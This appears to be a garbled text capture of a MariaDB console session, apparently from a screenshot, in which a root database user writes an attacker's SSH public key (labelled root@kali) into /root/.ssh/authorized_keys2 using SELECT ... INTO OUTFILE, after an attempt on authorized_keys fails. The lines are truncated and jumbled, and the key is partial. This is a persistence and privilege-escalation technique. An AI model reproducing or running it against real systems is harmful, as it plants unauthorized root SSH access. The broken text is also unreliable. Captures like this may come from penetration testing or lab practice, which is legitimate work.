 MariaDB [(none)]> select current_user();
+----------------+
| current_user() |
+----------------+
| root@localhost |
+----------------+
1 row in set (0.000 sec)
MariaDB [(none)]> ;
ERROR 1086 (HY000): File '/root/.ssh/authorized_keys' already existsrized_keys";
MariaDB [(none)]>
MariaDB [(none)]>
;XCvvW7+vf3Jx89Vaw5S9pdj7U root@kali" into outfile "/root/.ssh/authorized_keys2"
Query OK, 1 row affected (0.000 sec)
MariaDB [(none)]>